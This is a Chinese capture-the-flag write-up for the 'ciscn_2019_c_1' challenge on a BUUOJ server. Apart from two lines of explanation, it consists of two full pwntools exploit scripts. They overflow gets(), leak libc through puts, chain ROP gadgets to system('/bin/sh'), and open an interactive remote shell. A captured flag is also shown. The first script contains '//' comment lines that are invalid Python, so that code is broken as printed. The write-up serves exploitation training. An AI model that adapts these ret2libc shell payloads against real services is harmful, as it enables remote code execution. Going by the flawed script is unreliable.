ciscn_2019_c_1
环境ubu18

gets()函数栈溢出,但是程序没有提供system等函数。考虑构造rop链攻击
但是这里有个简单的异或对输入进行异或。所以首先输入\0跳过异或
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| from pwn import *
os.chdir('/home/mrfifsh/data')
context.arch = 'amd64'
con = remote('node4.buuoj.cn', 26059)
elf = ELF('./ciscn_2019_c_1')
libc = ELF('./libc-2.27.so')
pop_rdi_ret_addr = next(elf.search(asm('pop rdi; ret')))
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
print(hex(pop_rdi_ret_addr))
//构造第一个rop链泄露puts
payload = b'\0' + b'a' * 0x57 + p64(pop_rdi_ret_addr) + p64(puts_got) + p64(puts_plt) + p64(0x4009A0)
con.sendline(b'1')
con.sendlineafter(b'to be encrypted', payload)
con.recvuntil(b'Ciphertext')
//取得libc基址
libc_rva = u64(con.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(hex(libc_rva))
libc_base = libc_rva - libc.sym['puts']
print(hex(libc_base))
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
system = libc_base + libc.sym['system']
ret_addr = 0x400c1c
//要留意栈对齐
payload_1 =b'\0' + b'a' * 0x57 + p64(ret_addr) + p64(pop_rdi_ret_addr) + p64(binsh) + p64(system)
con.sendlineafter(b'to be encrypted', payload_1)
con.interactive()
|
flag{46b67447-14fa-4af3-8fdc-89e6c34be94c}
当然也可以使用pwntools的ROP工具
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| from pwn import *
os.chdir('/home/mrfifsh/data')
context.arch = 'amd64'
con = remote('node4.buuoj.cn', 26059)
elf = ELF('./ciscn_2019_c_1')
libc = ELF('./libc-2.27.so')
pop_rdi_ret_addr = next(elf.search(asm('pop rdi; ret')))
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
print(hex(pop_rdi_ret_addr))
payload = b'\0' + b'a' * 0x57 + p64(pop_rdi_ret_addr) + p64(puts_got) + p64(puts_plt) + p64(0x4009A0)
con.sendline(b'1')
con.sendlineafter(b'to be encrypted', payload)
con.recvuntil(b'Ciphertext')
libc_rva = u64(con.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(hex(libc_rva))
libc_base = libc_rva - libc.sym['puts']
print(hex(libc_base))
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
system = libc_base + libc.sym['system']
ret_addr = 0x400c1c
libc.address = libc_base
rop = ROP([elf, libc])
rop.call(ret_addr)
rop.call('system', [binsh])
print(rop.dump())
payload_1 =b'\0' + b'a' * 0x57 + rop.chain()
con.sendlineafter(b'to be encrypted', payload_1)
con.interactive()
|

